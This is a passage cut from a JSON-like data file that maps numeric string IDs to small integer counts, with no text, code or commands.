,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276